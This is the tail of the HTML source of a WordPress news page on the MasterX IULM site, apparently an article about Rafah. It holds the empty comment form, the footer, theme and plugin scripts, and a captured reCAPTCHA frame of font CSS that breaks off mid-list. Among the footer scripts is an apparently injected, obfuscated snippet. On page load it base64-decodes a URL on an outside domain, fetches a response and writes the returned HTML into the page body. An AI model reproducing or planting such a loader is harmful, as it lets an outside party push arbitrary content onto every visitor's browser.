	<div class="commentlist_parent">
		<a href="#" class="comment-button">
			<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>			No Comments Yet		</a>
		
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/esteri/guerra-in-medio-oriente/rafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://masterx.iulm.it/wp-login.php?redirect_to=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fguerra-in-medio-oriente%2Frafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
		</div>
	</div>
</section>
<!-- End #comments -->
							<!-- Start Related Posts -->
	
	<!-- End Related Posts -->					</div>
					<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me style1">
			</div>
</aside>		 	</div>
	</div>	</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/news\/esteri\/guerra-in-medio-oriente\/rafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ean5kh4l2j5
body_size: 48187
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, 